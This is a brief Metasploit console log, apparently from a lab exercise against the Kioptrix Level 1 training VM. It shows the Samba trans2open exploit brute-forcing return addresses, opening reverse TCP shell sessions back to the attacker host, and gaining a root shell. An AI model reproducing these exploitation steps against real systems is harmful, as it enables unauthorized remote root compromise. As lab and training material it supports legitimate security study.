 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.57.5:4444
[*] 192.168.57.4:139 - Trying return address 0×bffffdfc...
[*] 192.168.57.4:139 - Trying return address 0×bffffcfc...
[*] 192.168.57.4:139 - Trying return address 0×bffffbfc...
[*] 192.168.57.4:139 - Trying return address 0×bffffafc...
[*] 192.168.57.4:139 - Trying return address 0×bffff9fc...
[*] 192.168.57.4:139 - Trying return address 0×bffff8fc...
[*] 192.168.57.4:139 - Trying return address 0×bffff7fc...
[*] 192.168.57.4:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (192.168.57.5:4444 → 192.168.57.4:32773) at 2025-08-12 10:37:03 -0400
[*] Command shell session 6 opened (192.168.57.5:4444 → 192.168.57.4:32774) at 2025-08-12 10:37:04 -0400
[*] Command shell session 7 opened (192.168.57.5:4444 → 192.168.57.4:32775) at 2025-08-12 10:37:06 -0400
[*] Command shell session 8 opened (192.168.57.5:4444 → 192.168.57.4:32776) at 2025-08-12 10:37:07 -0400
ls
whoami
root
hostname
kioptrix.level1